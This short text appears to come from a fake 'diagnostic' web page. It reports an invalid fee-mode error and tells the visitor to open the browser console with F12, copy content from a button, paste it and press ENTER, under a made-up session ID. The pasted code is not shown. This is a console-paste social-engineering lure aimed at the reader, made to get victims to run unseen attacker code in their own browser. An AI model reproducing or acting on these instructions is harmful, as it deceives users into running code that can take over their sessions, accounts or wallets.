
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid collect fee mode
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 8xsrbqspypr
